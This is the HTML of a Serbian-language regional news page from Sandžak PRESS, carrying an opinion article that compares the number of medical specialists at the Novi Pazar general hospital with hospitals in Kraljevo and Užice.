	<li id="menu-item-235695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235695"><a href="https://sandzakpress.net/region/">Region</a></li>
	<li id="menu-item-301229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301229"><a href="https://sandzakpress.net/category/teme/obrazovanje/">Obrazovanje</a></li>
	<li id="menu-item-301230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301230"><a href="https://sandzakpress.net/category/teme/drustvo/">Društvo</a></li>
	<li id="menu-item-301231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301231"><a href="https://sandzakpress.net/Hronika/">Hronika</a></li>
	<li id="menu-item-301232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301232"><a href="https://sandzakpress.net/category/teme/svijet/">Svijet</a></li>
</ul>
</li>
<li id="menu-item-301205" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-301205"><a href="https://sandzakpress.net/category/sandzak-2/">SANDŽAK<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301233" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301233"><a href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></li>
	<li id="menu-item-301234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301234"><a href="https://sandzakpress.net/Sjenica/">Sjenica</a></li>
	<li id="menu-item-301235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301235"><a href="https://sandzakpress.net/Tutin/">Tutin</a></li>
	<li id="menu-item-301236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301236"><a href="https://sandzakpress.net/Prijepolje/">Prijepolje</a></li>
	<li id="menu-item-301237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301237"><a href="https://sandzakpress.net/Priboj/">Priboj</a></li>
	<li id="menu-item-301238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301238"><a href="https://sandzakpress.net/NovaVaros/">Nova Varoš</a></li>
	<li id="menu-item-301239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301239"><a href="https://sandzakpress.net/Rozaje/">Rožaje</a></li>
	<li id="menu-item-301240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301240"><a href="https://sandzakpress.net/Berane/">Berane</a></li>
	<li id="menu-item-301241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301241"><a href="https://sandzakpress.net/Petnjica/">Petnjica</a></li>
	<li id="menu-item-301242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301242"><a href="https://sandzakpress.net/BijeloPolje/">Bijelo Polje</a></li>
	<li id="menu-item-301243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301243"><a href="https://sandzakpress.net/Pljevlja/">Pljevlja</a></li>
	<li id="menu-item-301244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301244"><a href="https://sandzakpress.net/Plav/">Plav</a></li>
</ul>
</li>
<li id="menu-item-301251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-301251"><a href="https://sandzakpress.net/category/balkan/">BALKAN<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301252"><a href="https://sandzakpress.net/BiH/">Bosna i Hercegovina</a></li>
	<li id="menu-item-301253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301253"><a href="https://sandzakpress.net/category/balkan/kosovo-gradovi/">Kosovo</a></li>
	<li id="menu-item-301254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301254"><a href="https://sandzakpress.net/category/balkan/srbija/">Srbija</a></li>
	<li id="menu-item-301255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301255"><a href="https://sandzakpress.net/category/balkan/crna-gora/">Crna Gora</a></li>
	<li id="menu-item-301256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301256"><a href="https://sandzakpress.net/category/balkan/makedonija/">Makedonija</a></li>
	<li id="menu-item-301257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301257"><a href="https://sandzakpress.net/category/balkan/hrvatska/">Hrvatska</a></li>
</ul>
</li>
<li id="menu-item-301258" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-301258"><a href="https://sandzakpress.net/category/teme-2/">TEME<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301261" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301261"><a href="https://sandzakpress.net/AutorskiRadovi/">Iz pera naših autora</a></li>
	<li id="menu-item-301260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301260"><a href="https://sandzakpress.net/category/teme-2/sandzak-historija/">Sandžak HISTORIJA</a></li>
	<li id="menu-item-301259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301259"><a href="https://sandzakpress.net/Zanimljivo/">Zanimljivo</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div data-rocket-location-hash="2c24af1cf6efc9f5015e7a5b08d66f9f" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="d03a54a9717cc31a1d0066b124fabecb" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://sandzakpress.net/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraga</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="7dd162625a8124b83351c4659a6143ca" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div data-rocket-location-hash="86000d7c6b09622559a470b949d6e6af" id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div data-rocket-location-hash="537e069a5e54abe32e5f621f425f063c" class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div data-rocket-location-hash="0f24e0428f56b540167eab0820c9bb93" class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Utorak, 27 Januara, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-meni-broj-1" class="top-header-menu"><li id="menu-item-257722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-257722"><a href="https://sandzakpress.net/turk/">Türk</a></li>
<li id="menu-item-257723" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-257723"><a href="https://sandzakpress.net/arabic/">عربي</a></li>
<li id="menu-item-257724" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-257724"><a href="https://islampress.net/">IslamPRESS</a></li>
<li id="menu-item-257725" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-257725"><a href="http://www.sandzak.tv/">Sandžak TV</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://sandzakpress.net/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraga" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Prijavi</div>
                            <div class="td-login-panel-descr">Dobrodošli! prijavite se na svoj račun</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Vaše korisničko ime</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">lozinka</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Ulogovati se">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Obnavljanje šifre</div>
                            <div class="td-login-panel-descr">Obnovite vašu lozinku</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Vaš e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Pošalji moju lozinku">
                            </form>
                            <div class="td-login-info-text">Lozinka će vam biti poslana e-mailom.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://sandzakpress.net/">
            <img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt=""  width="710" height="162"/>
            <span class="td-visual-hidden">Sandžak PRESS</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://sandzakpress.net/">
			<img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/spp-naslovan.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/spp-naslovan.png" alt=""  width="2000" height="458"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://sandzakpress.net/">
			<img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt=""  width="2000" height="458"/>
		</a>
	    </div>
    <div class="menu-meni-broj-2-container"><ul id="menu-meni-broj-3" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-301223"><a href="https://sandzakpress.net/">POČETNA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301207"><a href="https://sandzakpress.net/VijestiDana/">VIJESTI DANA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-301206"><a href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301225"><a href="https://sandzakpress.net/category/teme/politika/">Politika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301224"><a href="https://sandzakpress.net/Nacija/">Nacija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301226"><a href="https://sandzakpress.net/category/teme/sport/">Sport</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301227"><a href="https://sandzakpress.net/category/teme/privreda/">Privreda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-235695"><a href="https://sandzakpress.net/region/">Region</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301229"><a href="https://sandzakpress.net/category/teme/obrazovanje/">Obrazovanje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301230"><a href="https://sandzakpress.net/category/teme/drustvo/">Društvo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301231"><a href="https://sandzakpress.net/Hronika/">Hronika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301232"><a href="https://sandzakpress.net/category/teme/svijet/">Svijet</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-301205"><a href="https://sandzakpress.net/category/sandzak-2/">SANDŽAK</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-301233"><a href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301234"><a href="https://sandzakpress.net/Sjenica/">Sjenica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301235"><a href="https://sandzakpress.net/Tutin/">Tutin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301236"><a href="https://sandzakpress.net/Prijepolje/">Prijepolje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301237"><a href="https://sandzakpress.net/Priboj/">Priboj</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301238"><a href="https://sandzakpress.net/NovaVaros/">Nova Varoš</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301239"><a href="https://sandzakpress.net/Rozaje/">Rožaje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301240"><a href="https://sandzakpress.net/Berane/">Berane</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301241"><a href="https://sandzakpress.net/Petnjica/">Petnjica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301242"><a href="https://sandzakpress.net/BijeloPolje/">Bijelo Polje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301243"><a href="https://sandzakpress.net/Pljevlja/">Pljevlja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301244"><a href="https://sandzakpress.net/Plav/">Plav</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-301251"><a href="https://sandzakpress.net/category/balkan/">BALKAN</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301252"><a href="https://sandzakpress.net/BiH/">Bosna i Hercegovina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301253"><a href="https://sandzakpress.net/category/balkan/kosovo-gradovi/">Kosovo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301254"><a href="https://sandzakpress.net/category/balkan/srbija/">Srbija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301255"><a href="https://sandzakpress.net/category/balkan/crna-gora/">Crna Gora</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301256"><a href="https://sandzakpress.net/category/balkan/makedonija/">Makedonija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301257"><a href="https://sandzakpress.net/category/balkan/hrvatska/">Hrvatska</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-301258"><a href="https://sandzakpress.net/category/teme-2/">TEME</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-301261"><a href="https://sandzakpress.net/AutorskiRadovi/">Iz pera naših autora</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301260"><a href="https://sandzakpress.net/category/teme-2/sandzak-historija/">Sandžak HISTORIJA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301259"><a href="https://sandzakpress.net/Zanimljivo/">Zanimljivo</a></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div data-rocket-location-hash="2106d06ac82f1fbf5bc2fd9d2cd0afe8" class="td-main-content-wrap td-container-wrap">

        <div data-rocket-location-hash="49dcd30753831f2ee1e11f26a24d0d58" class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://sandzakpress.net/">Naslovnica</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vidi sve članke u Sjeverni Sandžak" class="entry-crumb" href="https://sandzakpress.net/SjeverniSandzak/">Sjeverni Sandžak</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vidi sve članke u Novi Pazar" class="entry-crumb" href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Pazar ima 253 ljekara specijalistu ispod prosjeka!</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-241492" class="post-241492 post type-post status-publish format-standard has-post-thumbnail category-novi-pazar category-iz-pera-nasih-autora" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://sandzakpress.net/SjeverniSandzak/">Sjeverni Sandžak</a></li><li class="entry-category"><a  href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></li><li class="entry-category"><a  href="https://sandzakpress.net/category/teme-2/">Teme</a></li><li class="entry-category"><a  href="https://sandzakpress.net/AutorskiRadovi/">Iz pera naših autora</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Pazar ima 253 ljekara specijalistu ispod prosjeka!</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-19T12:56:35+02:00" >19. Jula 2020.</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://sandzakpress.net/pazar-ima-253-ljekara-specijalistu-ispod-prosjeka/#comments"><i class="td-icon-comments"></i>7</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-241492">409</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe title="topFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://sandzakpress.net/pazar-ima-253-ljekara-specijalistu-ispod-prosjeka/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div data-rocket-location-hash="e5218ff96707bac56abb94192ab08c21" id="fb-root"></div><p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-241493" src="https://sandzakpress.net/wp-content/uploads/2020/07/1-9.jpg" alt="" width="622" height="698" srcset="https://sandzakpress.net/wp-content/uploads/2020/07/1-9.jpg 622w, https://sandzakpress.net/wp-content/uploads/2020/07/1-9-616x691.jpg 616w, https://sandzakpress.net/wp-content/uploads/2020/07/1-9-374x420.jpg 374w" sizes="(max-width: 622px) 100vw, 622px" /></p>
<p><strong>Piše: Dženan Koca</strong></p>
<div id="js_4k" class="_5pbx userContent _3576" data-testid="post_message" data-ft="{&quot;tn&quot;:&quot;K&quot;}">
<p>Postavilo se pitanje nedostatka stručnog kadra, specijalista pojedinih oblasti medicine, kadrovskih rešenja…itd. Imali smo motiva i želje da izvršimo jedno mini istraživanje: koliko se u Opštoj bolnici Novi Pazar ulagalo u stvaranju stručnog kadra? Da bi videli da li se dobro radilo na stvaranju i negovanju medicinskog kadra u Opštoj bolnici Novi Pazar, morali smo naći neki primer da bi uporedili i videli kakvo je stanje na terenu.U cilju poređenja, uzeli smo kao parametar Opštu bolnicu Kraljevo i Opštu bolnicu Užice. Pomenuti gradovi su izabrani jer se nalaze u blizini Novog Pazara i imaju približno isti broj stanovnika. U narednom grafikonu dajemo broj stanovnika za ova tri grada.</p>
</div>
<div class="_3x-2" data-ft="{&quot;tn&quot;:&quot;H&quot;}">
<div data-ft="{&quot;tn&quot;:&quot;H&quot;}">
<div class="mtm">
<div>
<div class="_5cq3 _1ktf" data-ft="{&quot;tn&quot;:&quot;E&quot;}"><img decoding="async" class="alignnone size-full wp-image-241494" src="https://sandzakpress.net/wp-content/uploads/2020/07/2-7.jpg" alt="" width="481" height="289" /></div>
<div data-ft="{&quot;tn&quot;:&quot;E&quot;}">U cilju poređenja kadrovske politike koja se sprovodila u periodu od minimum deset prethodnih godina,u narednom grafikonu dajemo broj specijalista Opšte bolnice po gradovima.<br />
Grafikonom je predstavljen broj specijalista OB Užice koja ima 253 specijalista, OB Kraljevo koja ima 219 specijalista i OB Novi Pazar koja ima 121 specijalistu.<br />
Pored prethodnog je bilo interesantno analizirati broj specijalizanata na 1000 stanovnika. Prethodni pokazatelj je poražavajući za Novi Pazar jer daje broj 0,96 specijalista na 1000 stanovnika dok je taj broj za Kraljevo 2,18 i za Užice 3,24.</div>
<div data-ft="{&quot;tn&quot;:&quot;E&quot;}"><img decoding="async" class="alignnone size-full wp-image-241495" src="https://sandzakpress.net/wp-content/uploads/2020/07/3-4.jpg" alt="" width="481" height="289" /></div>
<div data-ft="{&quot;tn&quot;:&quot;E&quot;}">Na osnovu ove kratke analize nameće se zaključak da u Novom Pazaru nedostaje minimum 98 specijalista da bi se izjednačio sa brojem specijalista (na 1000 stanovnika) sa OB Kraljevo, a da bi se izjednačio sa OB Užice nedostaje 204 specijalista.<br />
Prethodnom anlizom se nameće zaključak da se posvećivala mala pažnja u kreiranju specijalizovanih kadrova tokom desetogodišnjeg perioda.<br />
Specijalizacije je bilo veoma teško dobiti I zbog toga je jedan broj lekara otišao put <span class="text_exposed_show">zapadnih zemalja jer nisu mogli da napreduju u profesionalnom smislu.<br />
Smatram da su doktori medicine najobrazovaniji članovi društva koji imaju veoma važnu ulogu u zajednici.Ovi podaci su poražavajući kako za nas kao društvo, tako i za Opštu bolnicu Novi Pazar i za njihov menadžment.<br />
Veći broj specijalista bi omogućio bolje lečenje pacijenata Novog Pazara-Sjenice-Tutina i okoline, kvalitetniji zdravstveni sistem i doprinelo osećaju komfora i boljeg izlečenja, a ljudi nebi preferirali idu u Kraljevo, Kragujevac ili Beograd na lečenje. Tako bi prihodi od zdravstvenog osiguranja ostajali u našoj bolnici i ona bi imala benefite.<br />
Jedna od pozitivnih praksi je dovođenje stručnjaka iz Beograda koji zajedno sa našim lekarima operišu i na taj način prenose znanje našim specijalistima.Ovakvu pozitivnu praksu treba nastaviti.<br />
Pre nego što budemo davali komentare bolje da se ujedinimo oko ideje podizanja zdrastvenog sistema na veći nivo u Novom Pazaru i pokušamo da ove brojke izmenimo.</span></div>
<div data-ft="{&quot;tn&quot;:&quot;E&quot;}"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-241496" src="https://sandzakpress.net/wp-content/uploads/2020/07/4-3.jpg" alt="" width="648" height="289" srcset="https://sandzakpress.net/wp-content/uploads/2020/07/4-3.jpg 648w, https://sandzakpress.net/wp-content/uploads/2020/07/4-3-616x275.jpg 616w" sizes="auto, (max-width: 648px) 100vw, 648px" /></div>
</div>
</div>
</div>
</div>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><br>
<p><em><strong>Sandžak PRESS pratite putem <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://www.facebook.com/SandzakPRESS">Facebook</a></span></strong></em> | <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://twitter.com/SandzakPRESS"><em><strong>Twitter</strong></em><em> </em></a></span>| <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://play.google.com/store/apps/details?id=net.sandzakpress.android"><em><strong>Android</strong></em></a></span>| <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://itunes.apple.com/us/app/sandzak-press/id1195849327?mt=8"><em><strong>iPhone</strong></em></a></span></p>

<p style="font-size: 13px; color: #acacac">
<i>Stavovi iznešeni u ovom tekstu su autorovi i moguće je da isti ne predstavljaju stavove naše redakcije.<br>Komentari su vlastita mišljenja autora i redakcija zadržava pravo brisanja vulgarnih i uvredljivih komentara.</i>
</p>
</div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://sandzakpress.net/pazar-ima-253-ljekara-specijalistu-ispod-prosjeka/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://sandzakpress.net/author/agencija/">Agencija</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Agencija"><meta itemprop="url" content="https://sandzakpress.net/author/agencija/"></span><meta itemprop="datePublished" content="2020-07-19T12:56:35+02:00"><meta itemprop="dateModified" content="2020-07-21T11:49:51+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sandzakpress.net/pazar-ima-253-ljekara-specijalistu-ispod-prosjeka/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png"></span><meta itemprop="name" content="Sandžak PRESS"></span><meta itemprop="headline " content="Pazar ima 253 ljekara specijalistu ispod prosjeka!"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sandzakpress.net/wp-content/uploads/2020/07/1-9.jpg"><meta itemprop="width" content="622"><meta itemprop="height" content="698"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":241492,"live_filter_cur_post_author":"509","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "11475";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
